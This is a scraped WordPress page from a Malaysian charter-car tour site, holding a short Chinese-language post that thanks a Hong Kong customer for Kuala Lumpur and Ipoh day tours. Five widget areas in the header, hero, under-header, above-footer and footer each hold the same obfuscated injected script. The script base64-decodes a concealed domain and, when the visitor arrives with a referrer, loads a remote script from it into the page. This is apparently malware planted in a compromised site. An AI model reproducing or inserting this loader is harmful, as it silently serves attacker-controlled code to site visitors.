body { font-size:15px; }
h1,h2,h3,h4,h5,h6,.price em { font-family:'Roboto Slab', sans-serif; }
h1,.main .widget-area .s-title h2 { font-size:25px; }
h2 { font-size:22px; }
h3 { font-size:20px; }
h4 { font-size:18px; }
h5 { font-size:16px; }
h6 { font-size:15px; }
.header { background-color:#ffffff; }
.header .top-header { background-color:#ffffff; }
.top-nav li a,.top-nav-left li a { color:#aaaaaa; }
.header .contact span { color:#858585; }
.header .ribbon { background-color:#5fc8c2 !important; }
.header .ribbon:before { border-top-color:#5fc8c2; }
.header .ribbon:after { border-right-color:#5fc8c2; }
.minicart > a { height:37px !important; }
.footer div.full-width nav li a:hover, .footer div.full-width nav li a:focus { color:#5fc8c2 !important; }
</style><script>
    window.currentUrl = "https:\/\/itaxi.my\/%E9%9D%9E%E5%B8%B8%E8%AC%9D%E8%AC%9D%E9%A6%99%E6%B8%AFsandy%E5%92%8C%E6%9C%8B%E5%8F%8B%E4%BE%86%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E5%8C%85%E8%BB%8A%E6%97%85%E9%81%8A%E3%80%82%E4%BB%96%E5%80%91";
	window.themePath = "https:\/\/itaxi.my\/wp-content\/themes\/BookYourTravel";
	window.currentUserId = 0;
		window.datepickerDateFormat = "MM d, yy";
	window.datepickerAltFormat = "yy-mm-dd";
	window.siteUrl = "https:\/\/itaxi.my";
	window.wooCartPageUri = "";
	window.useWoocommerceForCheckout = 0;
	window.enableRtl = false;
	window.currencySymbol = "MYR";
	window.currencySymbolShowAfter = 0;
    window.priceDecimalPlaces = 0;
    window.currentLocale = "en_US";
	window.gdprError = 'Agreeing with gdpr terms and conditions is required!';
</script>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
								</style>
		</head>
<body class="post-template-default single single-post postid-298 single-format-standard custom-background wp-custom-logo  wide has-featured-image">
    <div class="page-spinner"><div></div></div>
<div class="page-wrap">
<!--header-->
<header class="header header1">
	<div class="wrap">
		<!--logo-->
<div class="logo">
	<a href="https://itaxi.my/" title="马来西亚包车游旅服务 |   非常謝謝香港Sandy和朋友來馬來西亞包車旅遊。他們參加了吉隆坡一日遊和怡保一日遊，謝謝你們。"><img src="https://itaxi.my/wp-content/uploads/2018/10/cropped-logo.png" alt="马来西亚包车游旅服务 |   非常謝謝香港Sandy和朋友來馬來西亞包車旅遊。他們參加了吉隆坡一日遊和怡保一日遊，謝謝你們。" /></a>
</div>
<!--//logo-->
		<!--ribbon-->
<div class="ribbon ">
	<nav>
		<ul class="profile-nav">
					<li class="fn-opener"><a href="javascript:void(0);" title="My Account">My Account</a></li>
						<li class="login_lightbox"><a href="javascript:void(0);" title="Login">Login</a></li>
										</ul>
			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>	</nav>
</div>
<!--//ribbon-->
		<div class="minicart">
				</div>
		<!--search-->
<div class="search">
	<form id="sf" method="get" action="https://itaxi.my/">
		<input type="search" placeholder="Search entire site here" name="s" id="search" /> 
		<input type="submit" id="ss" value="" name="searchsubmit"/>
	</form>
</div>
<!--//search-->	
		<!--contact-->
<div class="contact">
		<span class="message">24/7 Support number</span>
			
	<span class="number">+60126630125</span>
	</div>
<!--//contact-->
	</div><!--//wrap-->
	<!--primary navigation-->
<nav id="nav" class="main-nav"><ul id="menu-mainmenu-chinese-simplified" class="wrap"><li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://itaxi.my/">主页</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://itaxi.my/%e9%a2%84%e7%ba%a6%e8%a1%a8%e6%a0%bc/">预约表格</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://itaxi.my/location/%e5%90%89%e9%9a%86%e5%9d%a1/">吉隆坡</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-tour_type"><a href="https://itaxi.my/tour-type/%e4%b8%80%e6%97%a5%e6%b8%b8/">一日游</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://itaxi.my/category/%e6%97%85%e6%b8%b8%e5%bd%b1%e7%89%87/">旅游影片</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://itaxi.my/category/facebook-2/">Facebook</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://itaxi.my/%e5%85%b3%e4%ba%8e-itaxi-my/">关于 iTaxi.my</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://news.itaxi.my/">马来西亚旅游新闻</a></li>
</ul></nav><!--//primary navigation-->
</header>
<!--//header-->		<div id="hero-sidebar" class="hero-sidebar widget-area">
			<ul>
			<li class="widget widget-sidebar full-width"><p></p>

<h1>马来西亚包车游旅服务提供优质的包车服务、包车旅游，包车接送、公司团体旅游、包车自由行、一日遊, 吉隆坡包车、马六甲包车、槟城包车、怡保包车, 新山包车, 機場接送。除了实惠的包车价格；还有惊喜的客制化行程、专业的旅游咨询服务。<a href="https://api.whatsapp.com/send?phone=60126630125" class="gradient-button">TEL WhatsApp +60126630125 立即预订</a></h1>
</li><li class="widget_text widget widget-sidebar full-width"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
		</div><!-- #hero -->
	<div class="main">		
	<div class="wrap"><!--breadcrumbs--><nav class="breadcrumbs"><ul><li><a href="https://itaxi.my/" title="Home">Home</a></li><li>非常謝謝香港Sandy和朋友來馬來西亞包車旅遊。他們參加了吉隆坡一日遊和怡保一日遊，謝謝你們。</li></ul></nav><!--//breadcrumbs-->	<div id="under-header-sidebar" class="under-header-sidebar widget-area">
		<ul>
		<li class="widget_text widget widget-sidebar one-half"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</ul>
	</div><!-- #secondary -->
		<div class="row">
					<section class="full-width">
							<!--post-->
				<article id="post-298" class="static-content post post-298 type-post status-publish format-standard has-post-thumbnail hentry category-facebook-2">
										<div class="entry-featured">
						<figure>
							<img width="338" height="600" src="https://itaxi.my/wp-content/uploads/2017/01/12669609_1113148598708945_6912232512609396924_n.jpg" class="attachment-byt-featured size-byt-featured wp-post-image" alt="" title="12669609_1113148598708945_6912232512609396924_n.jpgoha78d0f941ca46a837d2beb8745c11781oe59098CF8" decoding="async" fetchpriority="high" srcset="https://itaxi.my/wp-content/uploads/2017/01/12669609_1113148598708945_6912232512609396924_n.jpg 405w, https://itaxi.my/wp-content/uploads/2017/01/12669609_1113148598708945_6912232512609396924_n-169x300.jpg 169w" sizes="(max-width: 338px) 100vw, 338px" />						</figure>
					</div>
										<header class="entry-header">
						<h1 class="entry-title">非常謝謝香港Sandy和朋友來馬來西亞包車旅遊。他們參加了吉隆坡一日遊和怡保一日遊，謝謝你們。</h1>
						<p class="entry-meta">
							<span class="date">Date: February 4, 2016</span>
							<span class="author">By </span>
							<span class="categories">Categories: <a href="https://itaxi.my/category/facebook-2/" rel="category tag">Facebook</a></span>
							<span class="tags"></span>
							<span class="comments">
								<a href="" rel="nofollow">
									No comments								</a>
							</span>
						</p>
					</header>

					<div class="entry-content">
						<p>[ad_1]<br />
非常謝謝香港Sandy和朋友來馬來西亞包車旅遊。他們參加了吉隆坡一日遊和怡保一日遊，謝謝你們。</p>
<p><a href="https://www.facebook.com/itaxi.my/photos/a.683977168292759.1073741844.503281726362305/1113148598708945/?type=3"><img decoding="async" class="wp_automatic_fb_img" title="" src="http://itaxi.my/wp-content/uploads/2017/01/12669609_1113148598708945_6912232512609396924_n.jpg" /></a><br /><a href="https://www.facebook.com/itaxi.my/photos/a.683977168292759.1073741844.503281726362305/1113148598708945/?type=3"><img decoding="async" class="wp_automatic_fb_img" title="" src="http://itaxi.my/wp-content/uploads/2017/01/12654692_1113148662042272_3845819548854145573_n.jpg" /></a><br /><a href="https://www.facebook.com/itaxi.my/photos/a.683977168292759.1073741844.503281726362305/1113148598708945/?type=3"><img decoding="async" class="wp_automatic_fb_img" title="" src="http://itaxi.my/wp-content/uploads/2017/01/12642722_1113148718708933_2047291513459417982_n.jpg" /></a><br /><a href="https://www.facebook.com/itaxi.my/photos/a.683977168292759.1073741844.503281726362305/1113148598708945/?type=3"><img decoding="async" class="wp_automatic_fb_img" title="" src="http://itaxi.my/wp-content/uploads/2017/01/12645182_1113148775375594_1195024054991027754_n.jpg" /></a><br />
[ad_2]<br />
<br /><a href="https://www.facebook.com/503281726362305/posts/1113148788708926" rel="nofollow" target="_blank">阅读更多 </a></p>
											</div>
				</article>
				<!--//post-->
				<div class="comments " id="comments">
		 
		<!-- If comments are open, but there are no comments. -->
	 
		
		
		<p>You must be <a href="https://itaxi.my//wp-login.php?redirect_to=https://itaxi.my/%e9%9d%9e%e5%b8%b8%e8%ac%9d%e8%ac%9d%e9%a6%99%e6%b8%afsandy%e5%92%8c%e6%9c%8b%e5%8f%8b%e4%be%86%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e5%8c%85%e8%bb%8a%e6%97%85%e9%81%8a%e3%80%82%e4%bb%96%e5%80%91/">logged in</a> to post a comment.</p>
		
		
</div><!--comments-->							</section>
			<!--//three-fourth content-->
					</div>
			</div><!--// .wrap -->
			<a href="#" class="scroll-to-top" title="Back up"><i class="material-icons">&#xE316;</i></a> 
		</div><!--// .main -->	
		<div class="page-bottom">
			<div class="above-footer-sidebar">
	<div id="above-footer-sidebar" class="widget-area wrap">
		<ul>
		<li class="widget_text widget widget-sidebar full-width"><div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></li>		</ul>
	</div>
</div>
	
			
			<!--footer-->
						<footer class="footer">
					<div id="footer-sidebar" class="footer-sidebar widget-area wrap">
		<ul>
		<li class="widget widget-sidebar one-fourth">			<article class="byt_address_widget BookYourTravel_Address_Widget">
								<h6>iTaxi.my</h6>
																<p><em><i class="material-icons md-16">call</i></em> +60126630125</p>
												<p><em><i class="material-icons md-16">email</i></em> <a href="mailto:admin@itaxi.my" title="admin@itaxi.my">admin@itaxi.my</a></p>
							</article>
		</li><li class="widget widget-sidebar one-fourth">			<article class="byt_social_widget BookYourTravel_Social_Widget">
		<h6>Follow us</h6>				<ul class="social"> <li><a href="//www.facebook.com/itaxi.my" title="facebook" target="_blank"><i class="fa fa-facebook fa-fw"></i></a></li>				</ul>
			</article>
		</li><li class="widget_text widget widget-sidebar one-fourth"><h6>Help</h6><div class="textwidget custom-html-widget"><ul>
	<li><a href="/faq/">Faq</a></li>
	<li><a href="/payment-options/">Payment options</a></li>
	<li><a href="#">Booking tips</a></li>
</ul></div></li><li class="widget_text widget widget-sidebar one-fourth"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</ul>
	</div><!-- #secondary -->
				<div class="wrap">
					<div class="row">
						<div class="full-width">
							<p class="copy">© 2013 - 2023 iTaxi.my</p>				
							<!--footer navigation-->
<nav class="menu-mainmenu-chinese-simplified-container"><ul id="menu-mainmenu-chinese-simplified-1" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1973"><a href="https://itaxi.my/">主页</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1987"><a href="https://itaxi.my/%e9%a2%84%e7%ba%a6%e8%a1%a8%e6%a0%bc/">预约表格</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-location menu-item-58"><a href="https://itaxi.my/location/%e5%90%89%e9%9a%86%e5%9d%a1/">吉隆坡</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-tour_type menu-item-1988"><a href="https://itaxi.my/tour-type/%e4%b8%80%e6%97%a5%e6%b8%b8/">一日游</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://itaxi.my/category/%e6%97%85%e6%b8%b8%e5%bd%b1%e7%89%87/">旅游影片</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2004"><a href="https://itaxi.my/category/facebook-2/">Facebook</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://itaxi.my/%e5%85%b3%e4%ba%8e-itaxi-my/">关于 iTaxi.my</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2007"><a href="https://news.itaxi.my/">马来西亚旅游新闻</a></li>
</ul></nav><!--//footer navigation-->
						</div>
					</div>
				</div>
			</footer>
			<!--//footer-->
							
<div class="lightbox" style="display:none;" id="login_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close toggle_lightbox login_lightbox">x</a>
		<div class="lb-content">
			<form action="https://itaxi.my/login/" method="post">
				<h2>Log in</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="log">Username</label>
						<input type="text" name="log" id="log" value="" />
					</div>
					<div class="f-item full-width">
						<label for="pwd">Password</label>
						<input type="password" id="login_pwd" name="pwd" />
					</div>
										<div class="f-item checkbox full-width">
						<input type="checkbox" id="rememberme" name="rememberme" checked="checked" value="forever" />
						<label for="rememberme">Remember me next time</label>
					</div>
				</div>
				<p><a href="https://itaxi.my/reset-password/" title="Forgot your password?">Forgot your password?</a><br />
								<input type="hidden" id="_wpnonce" name="_wpnonce" value="2e5be3caa0" /><input type="hidden" name="_wp_http_referer" value="/%E9%9D%9E%E5%B8%B8%E8%AC%9D%E8%AC%9D%E9%A6%99%E6%B8%AFsandy%E5%92%8C%E6%9C%8B%E5%8F%8B%E4%BE%86%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E5%8C%85%E8%BB%8A%E6%97%85%E9%81%8A%E3%80%82%E4%BB%96%E5%80%91/" />				<input type="hidden" name="redirect_to" value="/%E9%9D%9E%E5%B8%B8%E8%AC%9D%E8%AC%9D%E9%A6%99%E6%B8%AFsandy%E5%92%8C%E6%9C%8B%E5%8F%8B%E4%BE%86%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E5%8C%85%E8%BB%8A%E6%97%85%E9%81%8A%E3%80%82%E4%BB%96%E5%80%91/" />
				<input type="submit" id="login" name="login" value="Login" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>			<div class="lightbox" style="display:none;" id="register_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close register_lightbox toggle_lightbox">x</a>
		<div class="lb-content">
			<form action="https://itaxi.my/register/" method="post">
				<h2>Register</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="user_login">Username</label>
						<input type="text" id="user_login" name="user_login" tabindex="1" />
					</div>
					<div class="f-item full-width">
						<label for="user_email">Email</label>
						<input type="email" id="user_email" name="user_email" tabindex="2" />
					</div>
										<div class="f-item one-half">
						<label for="password">Password</label>
						<input id="user_password" class="input" type="password" tabindex="3" size="25" value="" name="password" />
					</div>
					<div class="f-item one-half">
						<label for="repeat_password">Repeat password</label>
						<input id="repeat_password" class="input" type="password" size="25" tabindex="4" value="" name="repeat_password" />
					</div>
																
					<div class="f-item checkbox full-width">
						<input type="checkbox" value="ch1" id="checkboxagree" name="checkboxagree" tabindex="5">
						<label>I agree to the <a href="">terms &amp; conditions</a>.</label>
											</div>
				</div>
				<input type="hidden" id="_wpnonce_register" name="_wpnonce_register" value="2e5be3caa0" /><input type="hidden" name="_wp_http_referer" value="/%E9%9D%9E%E5%B8%B8%E8%AC%9D%E8%AC%9D%E9%A6%99%E6%B8%AFsandy%E5%92%8C%E6%9C%8B%E5%8F%8B%E4%BE%86%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E5%8C%85%E8%BB%8A%E6%97%85%E9%81%8A%E3%80%82%E4%BB%96%E5%80%91/" />				<input type="submit" id="register" name="register" tabindex="5" value="Create account" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>					</div>
	</div><!--//page-wrap-->	<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.uniform.min.js?ver=8.18.8" id="bookyourtravel-jquery-uniform-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/search-widget.js?ver=8.18.8" id="bookyourtravel-search-widget-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/itaxi.my\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="bookyourtravel-preloader-js-extra">
/* <![CDATA[ */
var byt_i18n = {"pageLang":"","langCode":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/preloader.js?ver=8.18.8" id="bookyourtravel-preloader-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.validate.min.js?ver=8.18.8" id="bookyourtravel-jquery-validate-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/extras.jquery.validate.min.js?ver=8.18.8" id="bookyourtravel-extras-jquery-validate-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.raty.min.js?ver=8.18.8" id="bookyourtravel-jquery-raty-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.ajaxqueue.js?ver=8.18.8" id="bookyourtravel-ajaxqueue-js"></script>
<script type="text/javascript" id="bookyourtravel-scripts-js-extra">
/* <![CDATA[ */
var BYTAjax = {"ajaxurl":"https:\/\/itaxi.my\/wp-admin\/admin-ajax.php","slimajaxurl":"https:\/\/itaxi.my\/wp-admin\/admin-ajax.php","nonce":"2e5be3caa0","current_user_id":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/scripts.js?ver=8.18.8" id="bookyourtravel-scripts-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/header-ribbon.js?ver=8.18.8" id="bookyourtravel-header-ribbon-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/js/jquery.lightSlider.js?ver=8.18.8" id="bookyourtravel-jquery-lightSlider-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/gallery.js?ver=8.18.8" id="bookyourtravel-gallery-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/tabs.js?ver=8.18.8" id="bookyourtravel-tabs-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/reviews.js?ver=8.18.8" id="bookyourtravel-reviews-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/inquiry.js?ver=8.18.8" id="bookyourtravel-inquiry-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://itaxi.my/wp-content/themes/BookYourTravel/style.css?ver=6.5.2
body_size: 387
content:
/*
Theme Name: BookYourTravel
Theme URI: http://themeforest.net/item/book-your-travel-online-booking-wordpress-theme/5632266
Author: themeenergy
Author URI: http://themeforest.net/user/themeenergy
Description: Book Your Travel – a responsive WordPress theme with a powerful online booking and reservation system for accommodations, bed and breakfasts, guest houses, villas, hotels, tours, cruises, rent a cars, travel agencies, booking portals, travel blogs and everyone else in the tourism business.
License: Envato Split License
License URI: https://themeforest.net/licenses/standard
Text Domain: bookyourtravel
Version: 8.18.8
*/
